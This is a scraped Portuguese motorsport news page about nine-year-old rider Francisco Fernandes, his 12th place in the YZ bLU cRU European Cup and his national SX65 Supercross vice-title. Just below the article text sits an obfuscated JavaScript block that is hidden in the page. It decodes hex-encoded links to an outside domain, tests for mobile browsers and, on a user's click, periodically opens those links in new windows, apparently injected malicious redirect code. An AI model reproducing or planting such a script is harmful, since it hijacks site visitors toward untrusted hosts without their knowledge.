                    responsiveVoice.speak("O dia 20 de Agosto de 2022 ficará na memória de Francisco Fernandes, de 9 anos, como um dos melhores da sua, ainda curta, carreira. O piloto natural de Torres Vedras esteve em Saint Jean d\'Angely a participar na Taça Europeia YZ bLU cRU, tendo conquistado um agridoce 12º lugar. “Xico Patife” seguiu toda a corrida entre a 7ª e 9ª posição mas uma queda na última volta ditou o resultado. Ainda assim, foi o melhor português em prova na sua classe (YZ65). Nesse mesmo dia, teve a confirmação da conquista do título de vice-campeão nacional de Supercross na categoria SX65 devido à ausência em Lustosa do lesionado Guilherme Gomes e de Leonardo Gaio, também ele participar na bLU cRu. Para o piloto da Motos VR Team Racing, este título tem um sabor especial porque \"era o meu primeiro ano no Supercross e ter sido vice-campeão nesta modalidade, no ano de estreia, e no dia em que fiz um bom resultado na bLU cRu, é muito importante para mim porque dá-me ainda mais vontade de continuar a fazer mais e melhor\".  Quando questionado sobre a sua preferência, Patife responde \"não consigo escolher! Gosto muito de Motocross e Supercross. Quero ser o melhor nas duas modalidades.\" A próxima corrida do jovem piloto realiza-se dia 4 de Setembro, na Carvoeira (Torres Vedras), a contar para o Troféu Yamaha. :. (Foto: Rita Suissas)", "Portuguese Male");
                }
            };
        </script>
    
<p>O dia 20 de Agosto de 2022 ficará na memória de Francisco Fernandes, de 9 anos, como um dos melhores da sua, ainda curta, carreira.</p>



<p>O piloto natural de Torres Vedras esteve em <strong>Saint Jean d&#8217;Angely</strong> a participar na Taça Europeia YZ bLU cRU, tendo conquistado um agridoce 12º lugar.</p>



<p>“Xico Patife” <strong>seguiu toda a corrida entre a 7ª e 9ª posição</strong> mas uma <strong>queda na última volta </strong>ditou o resultado. Ainda assim, foi o melhor português em prova na sua classe (YZ65).</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_430293_0_6970b57b7060f   " data-unique="jnews_module_430293_0_6970b57b7060f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/" aria-label="Read article: MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/">MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/" ><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/" aria-label="Read article: MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/">MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/" ><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_430293_0_6970b57b7060f = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":430293,"include_category":"6,10,226,949,228,227,13,7,14,175,139,5442,175,1181,8966,139","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p>Nesse mesmo dia, teve a confirmação da <strong>conquista do título de vice-campeão nacional de Supercross </strong>na categoria SX65 devido à ausência em Lustosa do lesionado Guilherme Gomes e de Leonardo Gaio, também ele participar na bLU cRu.</p>



<p>Para o piloto da Motos VR Team Racing, este título tem um sabor especial porque &#8220;<strong>era o meu primeiro ano no Supercross e ter sido vice-campeão nesta modalidade, no ano de estreia, e no dia em que fiz um bom resultado na bLU cRu, é muito importante para mim porque dá-me ainda mais vontade de continuar a fazer mais e melhor</strong>&#8220;. </p>



<p>Quando questionado sobre a sua preferência, Patife responde &#8220;<strong>não consigo escolher! Gosto muito de Motocross e Supercross. Quero ser o melhor nas duas modalidades</strong>.&#8221;</p>



<p>A próxima corrida do jovem piloto realiza-se dia 4 de Setembro, na Carvoeira (Torres Vedras), a contar para o Troféu Yamaha.</p>



<p>:.</p>



<p>(Foto: Rita Suissas)</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/campeonato-nacional-supercross/" rel="tag">Campeonato Nacional Supercross</a><a href="https://www.motosport.com.pt/tag/cnsx-2022/" rel="tag">CNSX 2022</a><a href="https://www.motosport.com.pt/tag/francisco-fernandes/" rel="tag">Francisco Fernandes</a><a href="https://www.motosport.com.pt/tag/lustosa/" rel="tag">Lustosa</a><a href="https://www.motosport.com.pt/tag/sx65/" rel="tag">SX65</a><a href="https://www.motosport.com.pt/tag/taca-europeia-yz-blu-cru/" rel="tag">Taça Europeia YZ bLU cRU</a><a href="https://www.motosport.com.pt/tag/yamaha/" rel="tag">Yamaha</a><a href="https://www.motosport.com.pt/tag/yz65/" rel="tag">YZ65</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_430293_1_6970b57c2cb21   " data-unique="jnews_module_430293_1_6970b57c2cb21">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/" aria-label="Read article: MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/">MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/" aria-label="Read article: MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/">MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_430293_1_6970b57c2cb21 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":430293,"include_category":"6,10,226,949,228,227,13,7,14,175,139,5442,175,1181,8966,139","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/motocross-prova-extra-campeonato-a-favor-de-marco-silva/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Motocross: Prova extra-campeonato a favor de Marco Silva" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac.jpeg 1061w, https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac-1024x575.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac-768x431.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/08/301aa63f-f7d0-40fd-a2de-0325dfce9dac-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
